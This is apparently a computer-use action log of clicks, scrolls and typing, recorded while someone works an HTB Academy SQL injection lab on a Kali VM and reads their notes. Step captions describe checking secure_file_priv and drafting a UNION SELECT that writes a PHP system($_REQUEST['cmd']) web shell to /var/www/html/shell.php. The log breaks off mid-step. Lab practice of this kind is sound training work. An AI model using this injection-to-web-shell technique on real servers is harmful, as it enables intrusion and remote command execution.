
{"action": "left_click", "coordinate": [778, 165]}

{"action": "left_click_drag", "start_coordinate": [342, 211], "coordinate": [750, 232]}
{"action": "left_click", "coordinate": [750, 232]}

Step: Scroll the CherryTree SQLi notes on reading files, then check the HTB Academy assessment page
{"action": "key", "text": "alt+Tab"}

{"action": "scroll", "coordinate": [376, 358], "scroll_direction": "down", "scroll_amount": 3}
{"action": "scroll", "coordinate": [589, 406], "scroll_direction": "down", "scroll_amount": 5}
{"action": "scroll", "coordinate": [589, 410], "scroll_direction": "down", "scroll_amount": 2}

{"action": "scroll", "coordinate": [588, 409], "scroll_direction": "down", "scroll_amount": 3}

{"action": "left_click", "coordinate": [434, 500]}

Step: Scroll the SQLi notes to the secure_file_priv check payload and return to the Kali VM
{"action": "key", "text": "alt+Tab"}
{"action": "scroll", "coordinate": [437, 357], "scroll_direction": "down", "scroll_amount": 3}
{"action": "scroll", "coordinate": [438, 357], "scroll_direction": "down", "scroll_amount": 3}

{"action": "scroll", "coordinate": [437, 356], "scroll_direction": "down", "scroll_amount": 3}
{"action": "scroll", "coordinate": [437, 356], "scroll_direction": "up", "scroll_amount": 3}
{"action": "scroll", "coordinate": [423, 344], "scroll_direction": "up", "scroll_amount": 2}

{"action": "scroll", "coordinate": [443, 212], "scroll_direction": "down", "scroll_amount": 3}

{"action": "scroll", "coordinate": [442, 212], "scroll_direction": "down", "scroll_amount": 5}
{"action": "scroll", "coordinate": [299, 260], "scroll_direction": "down", "scroll_amount": 2}

{"action": "scroll", "coordinate": [525, 321], "scroll_direction": "up", "scroll_amount": 1}

{"action": "scroll", "coordinate": [525, 320], "scroll_direction": "down", "scroll_amount": 5}

{"action": "scroll", "coordinate": [465, 443], "scroll_direction": "down", "scroll_amount": 3}

{"action": "left_click", "coordinate": [580, 500]}
Step: Close the extra new tab, leaving the dashboard's empty SECURE_FILE_PRIV result row
{"action": "left_click", "coordinate": [390, 107]}

{"action": "type", "text": "x'"}

{"action": "left_click", "coordinate": [359, 222]}
{"action": "left_click_drag", "start_coordinate": [207, 322], "coordinate": [312, 325]}
{"action": "left_click", "coordinate": [316, 327]}
Step: Scroll the CherryTree notes to the 'Rédaction d'un shell Web' PHP web shell payload
{"action": "scroll", "coordinate": [437, 133], "scroll_direction": "down", "scroll_amount": 5}
{"action": "scroll", "coordinate": [437, 132], "scroll_direction": "down", "scroll_amount": 5}

{"action": "scroll", "coordinate": [439, 134], "scroll_direction": "down", "scroll_amount": 5}
{"action": "scroll", "coordinate": [439, 134], "scroll_direction": "down", "scroll_amount": 5}
{"action": "scroll", "coordinate": [439, 134], "scroll_direction": "down", "scroll_amount": 5}

{"action": "scroll", "coordinate": [439, 134], "scroll_direction": "down", "scroll_amount": 5}
{"action": "scroll", "coordinate": [439, 134], "scroll_direction": "down", "scroll_amount": 2}
{"action": "scroll", "coordinate": [439, 134], "scroll_direction": "down", "scroll_amount": 5}

Step: Reopen the Employee Dashboard page from the browsing history
{"action": "left_click", "coordinate": [265, 227]}

{"action": "key", "text": "ctrl+h"}
{"action": "left_click", "coordinate": [407, 330]}

Step: Draft a UNION SELECT query writing a PHP system($_REQUEST["cmd"]) shell into /var/www/html/shell.php
{"action": "left_click", "coordinate": [263, 223]}
{"action": "type", "text": "x'"}
